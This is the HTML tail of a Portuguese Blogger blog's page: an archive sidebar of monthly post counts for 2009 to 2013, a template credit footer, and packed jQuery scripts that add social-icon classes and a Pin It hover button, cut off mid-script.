<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/'>2013</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/'>2012</a>
<span class='post-count' dir='ltr'>(148)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/11/'>novembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/10/'>outubro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/09/'>setembro</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/07/'>julho</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/06/'>junho</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/03/'>março</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/'>2011</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/11/'>novembro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/09/'>setembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/07/'>julho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/06/'>junho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/05/'>maio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/03/'>março</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/'>2010</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/10/'>outubro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/09/'>setembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/07/'>julho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/06/'>junho</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/05/'>maio</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/'>2009</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/11/'>novembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/10/'>outubro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/09/'>setembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/07/'>julho</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/06/'>junho</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> & Distributed By <a href='http://www.mybloggerthemes.com/' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3OuoGhkI2EYOKHvCEPAVnIe_jTrIvwrKaUNsqGyqXyzTONufNxzcnGkSuDF1XwulLXpuhr8Lh7cg9CqdsMy5wSQezx-rMD-zKYQHtYkOf8NfwimQnGg7nmEqtkuZnYM66mXfAC7E2jtq/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x2